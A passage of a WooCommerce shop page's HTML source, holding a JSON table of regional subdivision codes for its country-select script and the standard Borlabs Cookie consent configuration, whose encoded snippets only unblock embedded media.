Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District Of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=9.3.5" id="wc-country-select-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="borlabs-cookie-js-extra">
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https://excase-service.shop/wp-admin/admin-ajax.php","language":"de","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-flipOutX","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"1","cookieDomain":"excase-service.shop","cookiePath":"/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"365","cookieLifetimeEssentialOnly":"182","crossDomainCookie":[],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"4","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"1","cookies":{"essential":["borlabs-cookie","facebook-pixel","stripe"],"statistics":[],"marketing":["google-tag-manager"],"external-media":["facebook","googlemaps","instagram","vimeo","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":false},"facebook-pixel":{"cookieNameList":{"_fbp":"_fbp","act":"act","c_user":"c_user","datr":"datr","fr":"fr","m_pixel_ration":"m_pixel_ration","pl":"pl","presence":"presence","sb":"sb","spin":"spin","wd":"wd","xs":"xs"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","asyncOptOutCode":"0","pixelId":"634466287457666"},"optInJS":"","optOutJS":""},"stripe":{"cookieNameList":{"*__stripe_*":"*__stripe_*"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0","asyncOptOutCode":"0"}}},"marketing":{"google-tag-manager":{"cookieNameList":{"_ga":"_ga","_gat":"_gat","_gid":"_gid"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","gtmId":"GTM-MPVFBMK","loadBeforeConsent":"0"},"optInJS":"","optOutJS":""}},"external-media":{"facebook":{"cookieNameList":[],"settings":false,"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":false,"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":false,"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"vimeo":{"cookieNameList":{"vuid":"vuid"},"settings":false,"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInZpbWVvIik7IH08L3NjcmlwdD4=","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":false,"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
//# sourceURL=borlabs-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.2.64" id="borlabs-cookie-js"></script>
<script type="text/javascript" id="borlabs-cookie-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": []},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": []},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"unblockAll":"0","apiKey":""}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": []},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": []},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": []},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": []},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"changeURLToNoCookie":true,"thumbnailQuality":"maxresdefault"}}};
